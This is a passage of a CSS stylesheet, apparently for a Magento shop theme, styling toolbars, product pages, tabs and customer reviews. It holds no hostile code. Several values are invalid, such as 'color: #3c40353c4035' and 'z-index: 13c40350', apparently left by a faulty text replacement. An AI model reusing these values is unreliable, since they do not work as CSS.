	width: 90%;
	background: #f7f7f7;
	border: 1px solid #f7f7f7;
	color: #AAAAAA;
	padding: 10px 7px;
	font-size: 13px;
}
.block-subscribe .input-text:focus {
	background: none repeat scroll 0 0 #FFFFFF;
	border: 1px solid #DDDDDD;
	color: #3c40353c4035;
	font-size: 13px;
	outline: medium none;
	padding: 10px 7px;
	vertical-align: middle;
}
.form-subscribe-header {
	font-size: 14px;
	margin-bottom: 5px;
	color: #222;
}
.static-contain {
	margin-bottom: 50px;
}
.contact-us-page .static-contain {
	margin-top: 12px;
}
.static-contain .required {
	color: #F00;
}
.static-contain ul {
	padding: 0px;
	list-style: none;
}
.group-select li .input-box {
	float: left;
	width: 45%;
}
.group-select li input.input-text, .group-select li textarea {
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	outline: medium none;
	padding: 8px 10px;
	width: 88%;
	margin-bottom: 10px;
}
.group-select li {
	list-style: outside none none;
	margin: 0 0 5px;
	overflow: hidden;
}
/*12m Block: Recently Viewed */

.block-company .block-content {
	padding-top: 2px !important;
}
.block-company ol {
	margin: 5px 0 0;
}
.block-company li {
	padding: 10px 0px !important;
	list-style: none;
	border-bottom: 1px #ddd solid;
	border-top: 1px #fff solid;
}
.block-company li:first-child {
	border-top: none
}
.block-company li a {
	padding: 0 5px;
	text-decoration: none;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.block-company li a:hover {
	padding: 0 5px;
	color: #3c4035;
}
.block-company li:before {
	content: '\f105';
	font-family: FontAwesome;
	font-size: 14px;
	padding-right: 6px;
	color: #444;
	display: inline-block;
	vertical-align: top;
}
.block-company li.last {
	padding: 10px 0px !important;
	border-bottom: 0px #eaeaea solid;
	list-style: none;
}
.block-company li span {
	float: left;
	margin-right: 5px;
	font-size: 16px;
	color: #aaa;
	line-height: 16px;
}
.block-company li strong {
	color: #3c4035;
	font-weight: 900;
	padding: 0 5px;
}
/*12n. Block: Reorder */
.block-reorder li {
	padding: 5px 0;
}
.block-reorder input.checkbox {
	float: left;
	margin: 3px -20px 0 0;
}
.block-reorder .product-name {
	margin-left: 20px;
}
/*12m. Block: Banner */

.block-banner .block-content {
	text-align: center;
}
.block-banner a img {
	transition: all 0.4s ease-out 0.2s;
}
.block-banner a img:hover {
	opacity: 0.5;
	-webkit-transition: all 0.4s ease-out 0.2s;
	-moz-transition: all 0.4s ease-out 0.2s;
	-o-transition: all 0.4s ease-out 0.2s;
	transition: all 0.4s ease-out 0.2s;
	background-color: #eee;
}
#carousel-example-generic .carousel-caption h3 a {
	font-size: 32px;
	color: #fff;
	text-shadow: none;
	font-family: "proximanova", "Helvetica", Arial sans-serif;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.hot-banner {
	margin-bottom: 35px;
}
.hot-banner img {
	max-width: 100%;
}
/*13.  custom-slider  */
.custom-slider {
	margin-bottom: 35px;
	border: 1px #e5e5e5 solid;
	background: #fff;
	padding: 5px
}
.custom-slider h3 a {
	text-shadow: none;
	color: #fff;
	font-size: 36px;
	font-weight: bold;
	text-transform: uppercase
}
.custom-slider .carousel-caption {
	text-shadow: none;
	padding: 0px 15px!important
}
#carousel-example-generic {
	background: #fff!important;
}
#carousel-example-generic .carousel-control.left {
	background: none
}
#carousel-example-generic .carousel-control.right {
	background: none
}
#carousel-example-generic .carousel-inner {
	margin: 0px
}
#carousel-example-generic .carousel-caption {
	width: 100%;
	left: 0;
	right: 0;
	padding: 0;
	top: 20%
}
.custom-slider .carousel-indicators {
	width: auto;
	margin-left: -20px
}
.custom-slider .carousel-control {
	display: none
}
.custom-slider .carousel-indicators li, .custom-slider .carousel-indicators .active {
	vertical-align: middle;
}
.custom-slider img {
	border-radius: 0px
}
.custom-slider .link {
	border: 1px #fff solid;
	display: inline-block;
	margin-top: 20px;
	color: #fff;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	padding: 5px 10px
}
/*  14.  Product Sorting Toolbar  */
/* Pager */
.pager {
	margin: 0;
	text-align: center;
	padding: 0;
}
.pager .amount {
	float: left;
}
.pager .limiter label {
	float: left;
	font-size: 14px;
	padding: 6px 0;
	margin-right: 10px;
	display: inline;
}
.pager .pages {
	margin: 0 0;
}
.pages .pagination {
	margin: auto;
}
.pager .pages li {
	display: inline-block;
}
.pager .pages li a {
	box-shadow: none;
	border: none;
	padding: 6px 12px 6px 12px;
	border-radius: 0px;
	border: 1px #e5e5e5 solid;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	font-size: 13px
}
.pages .pagination > .active > a, .pages .pagination > .active > span, .pages .pagination > .active > a:hover, .pages .pagination > .active > span:hover, .pages .pagination > .active > a:focus, .pages .pagination > .active > span:focus {
	z-index: 2;
	cursor: default;
}
/* Sorter */
.sorter {
	padding: 0;
	margin: 0;
}
.sorter .actions {
	float: left;
}
.sorter .view-mode {
	float: left;
	margin-top: 0px;
	margin-right: 0px;
	margin-left: 0px;
}
.sorter .sort-by {
	float: left;
	margin-top: 6px;
}
/* Toolbar */

.toolbar {
	clear: both;
	margin-top: 0px;
	padding: 0px 0 0 0px;
	display: inline-block;
	width: 100%;
}
.bottom-toolbar .toolbar .sorter {
	display: none;
}
.toolbar .sorter {
	float: left;
}
.toolbar-bottom {
	margin-top: 0;
}
.toolbar .pager .pages ol {
	float: none;
}
.toolbar .ascending-descending-warpper {
	float: right;
	font-size: 14px;
	margin-top: 0px;
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px;
	margin-left: 10px;
}
.top_arrow:before {
	content: '\f106';
	font-family: FontAwesome;
	font-size: 16px;
}
.toolbar .ascending-descending-warpper .button-asc {
	box-shadow: none;
	float: right;
	text-align: center;
	color: #3c4035;
}
.toolbar .ascending-descending-warpper .button-desc {
	box-shadow: none;
	float: right;
	text-align: center;
	color: #3c4035;
}
#sort-by {
	float: right;
	font-size: 14px;
	margin-top: 0px;
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px
}
#sort-by ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline;
}
#sort-by a:link, #sort-by a:visited {
	text-decoration: none;
	color: #3c4035;
	font-size: 13px;
	text-transform: capitalize;
}
#sort-by li {
	cursor: pointer;
	margin: 0 auto;
	outline: medium none;
	padding: 0px 2px;
	position: relative;
	width: 75px;
	float: left;
	border: none
}
#sort-by li li {
	width: 100px;
	margin-top: 0px;
	border-top: none;
	border-right: none;
	border-left: none;
}
#sort-by ul ul {
	position: absolute;
	visibility: hidden;
	left: -38px;
	top: 20px;
	background: none repeat scroll 0 0 #fff;
	border-top: none;
	border: 1px #e5e5e5 solid;
	padding: 5px 12px;
	z-index: 999;
}
#sort-by ul ul ul {
	position: absolute;
	left: 100%;
	top: -2px;
	border: solid 1px transparent;
}
#sort-by li:hover > ul {
	visibility: visible;
}
.right-arrow {
	float: right;
}
.right-arrow:after {
	content: "\f107";
	font-family: 'FontAwesome';
	color: #666;
	font-size: 14px;
}
#limiter {
	float: right;
	font-size: 14px;
	margin-top: 0px;
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px;
	margin-left: 25px
}
#limiter ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: inline;
}
#limiter a:link, #limiter a:visited {
	text-decoration: none;
	border: none;
	border-radius: 0px;
	display: inline-block;
	padding: 0px;
	background: none;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	color: #3c4035;
	font-size: 13px;
	width: 30px;
}
#limiter li {
	cursor: pointer;
	margin: 0 auto;
	outline: medium none;
	padding: 0px 0px 0px 0px;
	position: relative;
	float: left;
	text-align: left;
}
#limiter .right-arrow {
	float: right;
	margin-left: 0px;
}
#limiter li li {
	width: 50px;
	border-top: 0px #f5f5f5 solid;
}
#limiter ul ul {
	position: absolute;
	visibility: hidden;
	left: -30px;
	top: 20px;
	z-index: 13c40350;
	border-top: none;
	border: 1px #e5e5e5 solid;
	background: #fff;
	padding: 2px 10px
}
#limiter ul ul ul {
	position: absolute;
	left: 100%;
	top: -2px;
	border: solid 1px transparent;
}
#limiter li:hover > ul {
	visibility: visible;
}
/* Category Toolbar, Pager */

.toolbar .button-list {
	background: #fff url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_list.png) no-repeat 10px 9px;
	text-transform: none;
	border: 1px #e5e5e5 solid;
	padding: 7px 5px 5px 5px;
	display: inline-block;
	width: 38px;
	vertical-align: top;
	margin-left: 10px
}
.toolbar a.button-grid {
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_grid.png) no-repeat 11px 9px;
	border: 1px #e5e5e5 solid;
	padding: 7px 5px 5px 5px;
	display: inline-block;
	width: 38px;
	vertical-align: top
}
.toolbar span.button-active.button-grid {
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_grid_act.png) no-repeat 10px 8px;
	border: 1px #e5e5e5 solid;
	padding: 7px 5px 5px 5px;
	display: inline-block;
	width: 38px;
	vertical-align: top
}
.toolbar span.button-active.button-list {
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/icon_list_over.png) no-repeat 10px 9px;
	padding: 6px 8px 7px 22px;
	border: none
}
.toolbar .pager {
	text-align: left;
	margin: 0 10px 0 0;
	padding: 0;
	float: right;
	width: 52%;
}
.pager .amount, .sorter .amount {
	padding-left: 10px;
	margin-top: 4px;
	display: inline-block;
}
.toolbar .pager .limiter {
	margin-top: 2px;
	float: left;
}
.toolbar-bottom .pager .limiter {
	position: static;
}
.pager .button {
	padding: 4px 5px;
	background-color: #fff;
}
.pager .button:hover {
	padding: 4px 5px;
	background-color: #fff;
}
.toolbar .actions {
	margin-right: 30px;
}
.pager .limiter label, .toolbar label {
	display: inline;
	float: left;
	margin-right: 5px;
	padding: 0px 0;
	font-size: 13px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-bottom: 0px
}
.toolbar .pages label {
	background: #fff;
	border: 1px #e5e5e5 solid;
	padding: 7px 12px 5px 12px;
	margin-right: 0px;
	border-right: none
}
.toolbar .sorter .sort-by {
	margin-right: 30px;
}
.pager .amount {
	margin-right: 20px;
}
.bottom-toolbar {
	display: inline-block;
	margin-top: 20px;
	width: 100%;
	margin-bottom: 20px;
}
/*  15. Product View  */
/* 15a. Product Images */
.product-view .new-label {
	display: none;
}
.zoomContainer {
	display: none !important;
}
.product-view .sale-label {
	display: none;
}
.product-view {
	margin: 0 15px 10px;
	overflow: hidden;
	padding: 5px 10px;
	position: relative;
	z-index: 0;
}
.product-view .flexslider-thumb {
	margin: 20px auto 0;
	padding: 0 42px;
	position: relative
}
.product-view-compact .flexslider-thumb {
	margin: 17px auto 0
}
.product-view .flexslider-thumb .flex-viewport {
	z-index: 10
}
.product-view .flexslider-thumb .flex-direction-nav {
	top: 30%;
	left: 0;
	width: 100%;
}
.product-view .flexslider-thumb .flex-prev {
	position: absolute;
	left: 10px;
	top: -5px;
}
.product-view .flexslider-thumb .flex-next {
	position: absolute;
	right: 10px;
	top: -5px;
	color: #666;
}
.product-view .flexslider-thumb li img {
	cursor: pointer;
	-moz-user-select: none;
	border: 1px #ddd solid;
}
.product-view .previews-list {
	padding: 0;
	list-style-type: none;
	text-align: center
}
.product-view .previews-list li {
	width: 85px;
	margin-right: 15px;
	padding: 0;
	float: none;
	display: inline-block;
}
.product-view-compact .rating {
	padding: 18px 0 21px
}
.product-view-compact .btn-toolbar {
	margin: 0;
	padding: 7px 0 22px
}
.product-view-compact .price {
	display: block;
	padding: 6px 0 20px
}
.product-view .product-img-box .product-image .product-flexslider {
	margin: 20px 2px 0px 0px;
}
.product-view .product-img-box .product-image .product-full img {
	width: 100%;
}
.product-view .product-img-box .product-image .owl-next {
	right: -32px;
	top: 40%;
}
.product-view .product-img-box .product-image .owl-next a, .product-view .product-img-box .product-image .owl-prev a {
	border: none;
	background: none;
}
.more-views .slider-items-products .owl-buttons .owl-next a:before, .more-views .slider-items-products .owl-buttons .owl-prev a:before {
	font-size: 24px;
}
.product-view .product-img-box .product-image .owl-prev {
	left: 0px;
	right: auto;
	top: 40%;
}
.product-view .product-img-box .product-image .more-views-items {
	margin: 0px 10px;
}
.product-view .flexslider-thumb-vertical-outer {
	margin: 0 10px 15px 0;
	width: 76px;
	float: left;
	position: relative;
	z-index: 1
}
.product-view .flexslider-thumb-vertical .flex-viewport {
	height: 300px!important
}
.product-view .flexslider-thumb-vertical .slides {
	margin: -4px 0 0;
	padding: 0;
	list-style-type: none
}
.product-view .flexslider-thumb-vertical .slides li {
	margin: 0;
	padding: 0;
	overflow: hidden
}
.product-view .flexslider-thumb-vertical .slides li img {
	width: 100%;
	padding: 4px 0;
	cursor: pointer;
	-moz-user-select: none
}
.flex-direction-nav, .slider-controls {
	-webkit-transform: translate3d(0, 0, 0)
}
.product-essential {
	background-color: #FFFFFF;
	position: relative;
}
.product-essential .product-options dt .required {
	color: #3c4035;
	margin: 10px 0px;
}
.product-essential .product-options .required {
	color: #ff3c40350;
}
.product-essential .product-options dd ul {
	padding: 0px;
	list-style-type: none;
}
.product-essential .product-options dd input[type=checkbox] {
	display: inline-block;
}
.product-collateral .box-collateral.box-tags {
	margin: 50px 0 50px;
	border-bottom: 1px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 50px 0;
}
.product-collateral .box-collateral.box-reviews {
/* margin: 50px 0 50px; border-bottom:1px solid #ddd; border-top:1px solid #ddd; padding:50px 0; */
}
.product-collateral .box-collateral.box-additional {
	margin: 50px 0 50px;
	border-bottom: 0px solid #ddd;
	border-top: 1px solid #ddd;
	padding: 50px 0;
}
.product-essential .product-image.no-gallery {
	margin-left: auto;
}
.product-essential .product-image img {
	height: auto;
	width: 100%;
}
.product-essential .button-viewall {
	position: absolute;
	left: 5px;
	bottom: 5px;
	text-indent: -999em;
	z-index: 9999;
}
.more-views {
}
.product-img-box {
	padding-left: 0px
}
.recommend {
	margin: 20px auto;
	position: relative;
}
.recommend .controls .next {
	right: 0;
}
.recommend .controls .prev {
	right: 36px;
}
/* 15b. Product Shop */
.product-view .product-shop .add-to-box button.button.btn-cart span {
	background: none;
	margin-left: 5px;
	font-size: 14px;
}
.product-view .product-options-bottom button.button.btn-cart span {
	background: none;
	margin-left: 5px;
}
.product-view .product-shop {
	margin-top: 0;
	position: initial;
}
.product-additional {
	display: inline-block;
}
.product-additional .block-product-additional {
	margin: 0px;
	background: #fff;
	border: 1px #d1d1d1 solid;
	text-align: center;
	padding-bottom: 15px;
}
.product-additional .block-product-additional p {
	margin: 12px 0;
	line-height: 20px;
	text-align: center;
	padding: 0 10px;
	font-size: 13px;
}
.product-additional .block .block-title {
	border-bottom: 2px solid #3c4035;
	color: #3c40353c4035;
	font-size: 14px;
	margin: 0;
	padding: 13px;
	text-transform: uppercase;
	text-align: center;
	margin: 0px;
	background: #f7f7f7;
}
.product-additional .block-product-additional .block-content {
	padding: 18px 12px 10px;
	text-align: center;
	line-height: 20px;
}
.block .block-content {
	border-top: medium none;
	font-size: 14px;
	overflow: hidden;
	padding: 12px 0px;
}
.block-progress dt.complete {
	margin: 0;
}
.product-view .product-name {
}
.product-view p {
	font-size: 16px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	margin-bottom: 0px
}
.product-view .product-name h1 {
	font-size: 36px;
	margin: 0 0 2px;
	text-align: left;
	line-height: 1;
	padding-bottom: 12px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.product-view .short-description {
	font-size: 13px;
	padding: 20px 0px;
	border-bottom: 1px #ddd dotted
}
.product-view .short-description h2 {
	font-size: 14px;
	color: #3c4035;
	margin: 0px;
	margin-bottom: 5px;
	font-weight: 700;
	letter-spacing: 0.5px;
}
.product-view .short-description p {
	font-size: 13px;
	margin: 0px;
	color: #222;
	letter-spacing: 0.5px;
}
.product-view .product-shop .add-to-box {
	padding: 20px 0px;
	overflow: hidden;
	text-align: left;
	margin: 1px 0 0 0;
	border-bottom: 1px dotted #ddd;
}
.product-view .product-shop .add-to-box .btn-cart {
	font-size: 14px;
	text-shadow: none;
	padding: 7px 20px;
	float: left;
	margin-top: 0px;
	font-weight: bold;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	margin-left: 12px;
	border: none;
	height: 40px;
	text-transform: uppercase;
	letter-spacing: 1px
}
.product-view .product-shop .add-to-box .btn-cart:hover {
	text-shadow: none;
}
.product-view .product-shop .add-to-box .icon-basket {
	margin-right: 5px;
}
.email-addto-box {
	display: block;
	margin-left: 5px;
}
.product-view .email-friend a span {
	font-size: 14px;
	margin-left: 8px
}
.product-view .promo-banner {
	margin-top: 20px
}
.product-view .product-shop ul.add-to-links {
	margin: 0;
	padding: 0;
	margin-top: 25px;
	display: block;
	overflow: hidden;
	clear: both
}
.product-view .product-shop .add-to-links li {
	display: block;
	padding: 0px 0px 0px 0px;
	list-style-type: none;
}
.product-view .add-to-links span {
	font-size: 14px;
	margin-left: 8px;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	text-transform: none;
}
.product-view .email-friend {
	font-size: 12px;
	display: inline-block;
	margin-bottom: 0px;
	vertical-align: top;
	margin-left: 0px;
}
.product-view .email-friend a:before {
	content: "\f0e0";
	font-family: FontAwesome;
	font-size: 14px;
}
.product-view .email-friend a {
	line-height: normal;
	font-weight: normal;
	vertical-align: top;
	display: block;
	color: #777;
	vertical-align: top;
	text-align: center;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-view .product-shop .add-to-links li .separator {
	display: none;
}
.product-view .product-shop .add-to-links .link-wishlist:before {
	content: "\f004";
	font-family: FontAwesome;
	font-size: 14px;
}
.product-view .product-shop .add-to-links .link-wishlist {
	line-height: normal;
	font-weight: normal;
	vertical-align: top;
	display: block;
	color: #777;
	vertical-align: top;
	text-align: left;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-view .product-shop .add-to-links .link-compare:before {
	content: "\f012";
	font-family: FontAwesome;
	font-size: 14px;
}
.product-view .product-shop .add-to-links .link-compare {
	color: #777;
	line-height: normal;
	font-weight: normal;
	vertical-align: top;
	display: block;
	line-height: 36px;
	vertical-align: top;
	text-align: left;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
}
.product-view .product-shop ul.add-to-links a {
	padding: 0;
	margin: 0;
	display: block
}
.product-view .product-shop ul.add-to-links a:hover {
	color: #3c4035;
}
.product-view .ratings {
	padding: 8px 0 20px 0px;
	margin: auto;
	position: relative;
	bottom: auto;
	border-radius: 0;
	left: 0;
	margin-left: 0px
}
.product-view .rating-box {
	width: 100px;
	height: 16px;
	font-size: 0;
	line-height: 0;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 0 repeat-x;
	text-indent: -999em;
	overflow: hidden;
	vertical-align: middle
}
.product-view .rating-box .rating {
	float: left;
	height: 16px;
	background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bkg_rating1.png) 0 100% repeat-x;
}
.product-view .ratings .rating-links a {
	font-size: 14px;
	color: #02a1a5;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.product-view .ratings .rating-links {
	margin-bottom: 0px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px
}
.product-view .no-rating {
	padding: 8px 0 20px 0px;
	margin: auto;
	position: relative;
	bottom: auto;
	border-radius: 0;
	left: 0;
	margin-left: 0px;
	font-size: 14px;
	color: #02a1a5;
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
}
.availability.in-stock {
	padding: 3px 0px;
	position: absolute;
	margin-top: 0%;
	left: 0px;
}
.availability.in-stock span {
	color: #fff;
	font-size: 11px;
	line-height: 16px;
	display: block;
	background: #6dbe14;
	text-transform: uppercase;
	padding: 3px 6px;
}
.availability.in-stock span:before {
	content: "\e080";
	font-family: 'Simple-Line-Icons';
	display: inline-block;
	margin-right: 5px;
	font-size: 11px;
	vertical-align: middle
}
.availability.out-of-stock {
	padding: 3px 10px;
	position: absolute;
	top: 18px;
	left: 0px;
	background: #ddd;
}
.availability.out-of-stock span {
	color: #666;
	font-size: 12px;
	line-height: 16px;
	display: block;
	text-transform: uppercase;
}
.availability.out-of-stock span:before {
	content: '\f00d';
	font-family: FontAwesome;
	display: inline-block;
	margin-right: 5px;
	font-size: 12px;
	vertical-align: middle
}
.products-grid .item .actions .availability.out-of-stock {
	background: none repeat scroll 0 0 #fff;
	border: medium none;
	display: inline-block;
	height: 50px;
	line-height: 50px;
	padding: 0;
	text-align: center;
	width: 50px;
	position: relative;
	top: 0px;
}
.products-grid .item .actions .availability.out-of-stock span.ava-out-of-stock {
	display: none;
}
.products-grid .item .actions .availability.out-of-stock span:before {
	content: inherit;
}
.products-grid .item .actions .availability.out-of-stock:before {
	content: "\e04f";
	font-family: 'Simple-Line-Icons';
	font-size: 14px;
	color: #999
}
.products-list .product-shop p.availability.out-of-stock {
	border: 2px solid #ddd;
	color: #666;
	display: inline-block;
	font-size: 13px;
	line-height: 1.5em;
	padding: 6px 10px;
	position: relative;
	text-transform: uppercase;
	top: 0;
}
.product-view .product-shop .price-box {
	display: block;
	margin: 0px;
	padding: 15px 0px;
	position: relative;
	padding-bottom: 0px
}
.product-view .product-shop .grouped-items-table .price-box {
	border-bottom: 0px solid #ddd;
	margin: 0;
	padding: 0;
}
.product-view .product-shop .price-box .old-price {
	margin: 0px;
	margin-top: 0;
	display: inline-block;
}
.product-view .product-shop .special-price {
	display: inline-block;
	margin: 0;
	padding: 0;
}
.product-view .product-shop .old-price .price {
	font-size: 20px;
	font-weight: 300;
	margin-right: 5px;
	-webkit-font-smoothing: antialiased;
}
.product-view .product-shop .price {
	font-size: 28px;
	color: #3c4035;
	font-weight: bold;
}
.add-to-cart .qty, .qty-holder .qty {
	background-color: #FFFFFF;
	border: 1px solid #E0E0E0;
	border-radius: 0px;
	font-size: 15px;
	font-weight: bold;
}
.add-to-cart .qty {
	height: 40px;
	text-align: center;
	width: 60px;
	vertical-align: top
}
.qty-input-text {
	float: left;
	margin-left: 10px;
}
.custom button.items-count {
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	font-size: 12px;
	line-height: 0px;
	padding: 13px 12px 9px 12px;
	height: 40px;
	width: 40px;
}
.product-view .product-shop .add-to-box .add-to-cart label {
	display: inline-block;
	float: left;
	margin-top: 6px;
	text-align: left;
	text-transform: capitalize;
	font-size: 15px;
	font-weight: normal;
	margin-right: 15px;
}
.product-view .product-shop .product-options-bottom .add-to-cart label {
	display: block;
	float: none;
	margin-bottom: 5px;
	text-align: left;
	text-transform: uppercase;
}
/*15c.  Product Collatera */
.product-collateral {
	display: block;
	margin-bottom: 0px;
	background: #f4f4f4;
	width: 100%;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding-top: 35px;
}
.add_info h2 {
	font-size: 14px;
	font-weight: bold;
	color: #3c4035;
	margin-bottom: 14px;
	margin-top: 0px;
}
p.note {
	margin-bottom: 0px;
}
#product-tabs {
	margin: 0;
	padding: 0;
	position: relative;
}
#product-tabs > dt {
	text-transform: none;
	font-size: 14px;
	padding: 8px 0px;
	cursor: pointer;
	color: #102343;
	text-transform: none;
}
#product-tabs > dt.open {
	position: relative;
	background-color: #fff;
	z-index: 10;
	color: #2CA2E3;
}
#product-tabs > dd {
	display: none;
	right: 0;
	top: 0;
	background-color: #fff;
	margin: 0;
	padding: 6px 0;
	line-height: 1.8;
	border-bottom-width: 0 !important;
	font-size: 14px;
}
#product-tabs > dd h2 {
	display: none;
}
.product-tabs {
	margin: 25px 0px 0;
	padding: 11px 24px 0px;
	text-align: left;
	width: 100%;
	background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/corner.png") no-repeat scroll left top #063870;
	border: medium none;
	border-radius: 0 3px 0 0;
	line-height: inherit;
	margin-bottom: auto;
	min-height: inherit;
	float: none!important
}
#productTabContent {
	padding: 10px 25px;
	background: none repeat scroll 0 0 #fff;
	border: 1px solid #ddd;
	border-top: none;
}
.product-tabs li a {
	color: #3c4035;
	margin-right: 0px;
	text-decoration: none;
	font-size: 14px;
	font-weight: 400;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	padding: 0px;
	letter-spacing: 1px;
	border: none;
	text-transform: uppercase;
}
.product-tabs li.active a {
}
.nav-tabs.product-tabs > li {
	display: inline-block;
	float: none;
	margin-bottom: auto;
}
.nav-tabs.product-tabs > li > a {
	background: none repeat scroll 0 0 #063870;
	border-radius: 3px 3px 0 0;
	color: #fff;
	font-weight: bold;
	padding: 15px 15px 12px;
	border: none;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	background: none repeat scroll 0 0 #fff;
	border-radius: 3px 3px 0 0;
	color: #3D5C60;
	font-weight: bold;
	padding: 15px 15px 12px;
	border: none;
}
.nav-tabs > li > a:hover {
	border: none;
	background: #fff;
	color: #3c4035;
	transition: all 0.3s cubic-bezier(0.8, 0, 0, 1) 0s;
}
.tab-content {
	background-color: inherit;
	padding: 5px 0px 20px 0px;
	overflow: hidden;
	font-size: 13px;
	line-height: 21px;
	margin-top: 0px;
	letter-spacing: 0.5px;
}
.tab-content > .active {
	margin-top: 10px;
}
.tags .input-box input {
	border: 1px solid #ccc;
	margin-top: 0;
	padding: 8px 10px;
	width: 35%;
	background: #fff;
}
.form-add-tags button.button {
	display: inline;
	padding: 10px 12px;
	transition: color 300ms ease-in-out 0s, background-color 300ms ease-in-out 0s, background-position 300ms ease-in-out 0s;
	height: auto;
}
.product-collateral p {
	font-weight: 300;
	-webkit-font-smoothing: antialiased;
	line-height: 1.5;
	font-size: 15px;
}
.form-add-tags button.button:hover {
	display: inline;
	background: #3D5C60;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border: 1px #3D5C60 solid;
	color: #fff;
}
.form-add-tags label {
	font-weight: 700;
	letter-spacing: 0.5px;
	color: #666;
}
#customer-reviews {
	margin-top: 15px;
}
#customer-reviews .detail {
	font-size: 14px;
	line-height: 18px;
}
#customer-reviews h3 {
	font-size: 14px;
	font-weight: 900;
	margin-bottom: 15px;
	letter-spacing: 1px;
}
#customer-reviews h4 {
	display: inline;
	font-size: 14px;
}
#customer-reviews h5 {
	display: inline;
	font-size: 14px;
}
.box-reviews dl {
	margin-bottom: 0;
}
.box-reviews dt {
	font-size: 18px;
	padding: 20px 0 10px;
}
#customer-reviews .page-title {
	border: none;
}
#customer-reviews .page-title h2 {
	color: #3c4035;
	font-size: 20px;
	font-weight: normal;
	margin-top: 0;
	padding: 2px 0px;
	position: relative;
	display: block;
	text-transform: uppercase;
	letter-spacing: 1px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px
}
.box-reviews1 {
	margin-top: 8px;
	margin-bottom: 20px;
}
.box-reviews2 {
	margin-top: 50px;
	margin-bottom: 35px;
	overflow: hidden;
	border-top: 1px #ddd solid;
	padding-top: 45px;
}
.review-title {
	margin-top: 0;
	line-height: 1.4;
	padding-bottom: 15px;
	margin-bottom: 0;
	font-size: 13px;
	font-weight: 400;
}
.review-title span {
	font-size: 14px;
	font-weight: 400;
	margin-top: 5px;
}
.box-reviews > .rating-box {
	position: absolute;
	top: 30px;
	right: 30px;
}
.box-reviews dd {
	margin-left: 0;
	padding-bottom: 20px;
}
.box-reviews .author {
	font-style: italic;
	font-size: 14px;
	font-weight: bold;
	margin-right: 5px;
}
.box-reviews .date {
	color: #bdbdbd;
	font-size: 14px;
	font-style: italic;
}
.box-reviews .ratings-table {
	float: left;
	margin: 5px 15px 15px 0;
	width: 12%;
}
.box-reviews .review {
	border-left: 1px solid #DFDFDF;
	float: left;
	padding-left: 2.5em;
	width: 84%;
	margin-bottom: 10px;
}
.box-reviews .review .review-txt.last {
	border-bottom: none;
}
.box-reviews .review .review-txt {
	border-bottom: 1px solid #DFDFDF;
	padding-bottom: 12px;
	margin-bottom: 10px;
}
.box-reviews ul li h6 {
	font-size: 15px;
	margin-bottom: 3px;
	margin-top: 0px;
	padding: 0;
}
.box-reviews ul li h6 a {
	color: #3c4035;
	font-weight: 600;
	letter-spacing: 0.5px;
}
.box-reviews2 ul li {
	margin-bottom: 30px;
	clear: both;
	border-bottom: 1px solid #ddd;
	padding-bottom: 25px;
	overflow: hidden;
	clear: both;
}
.box-reviews2 h2 {
	margin-bottom: 25px;
}
.box-reviews .actions {
	padding-top: 0;
	text-align: right;
	float: right;
}
#customer-reviews .form-list li label {
	color: #3c4035;
	font-size: 14px;
}
#customer-reviews .buttons-set {
	margin-top: 10px;
}
/*detail page view link*/

a.button.view-all {
	display: inline-block;
	border: 0;
	background: #fff;
	font-size: 12px;
	text-align: center;
	white-space: nowrap;
	color: #3c4035;
	font-weight: bold;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	vertical-align: top;
	border: 1px solid #ccc;
	padding: 5px 10px;
	text-transform: uppercase;
	letter-spacing: 0.5px;
}
.button.view-all:hover {
	background: #3D5C60;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
	border: 1px solid #3D5C60;
	color: #fff;
	text-decoration: none;
}
.box-reviews .form-add h3 {
	margin-bottom: 5px;
	font-size: 14px;
	font-weight: 400;
}
.box-reviews .form-add h4 {
	font-size: 15px;
}
.box-reviews textarea {
